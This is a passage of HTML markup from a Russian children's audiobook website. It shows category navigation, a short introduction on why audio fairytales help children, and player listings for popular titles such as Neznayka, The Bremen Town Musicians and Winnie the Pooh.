content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3453</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3453</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1986</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1986</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1543</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1543</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
